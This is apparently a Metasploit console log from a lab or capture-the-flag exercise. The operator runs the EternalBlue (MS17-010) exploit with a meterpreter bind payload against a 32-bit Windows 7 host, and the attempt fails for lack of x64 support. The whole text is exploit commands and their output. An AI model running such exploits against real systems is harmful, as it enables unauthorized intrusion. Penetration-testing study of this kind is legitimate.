 msf6 auxiliary(scanner/portscan/tcp) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.201
RHOSTS => 10.10.10.201
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 10.10.10.201:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.10.201:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.201:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 10.10.10.201:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.201:445 - The target is vulnerable.
[*] 10.10.10.201:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.201:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 10.10.10.201:445      - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.10.201:445 - Exploit aborted due to failure: no-target: This exploit module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.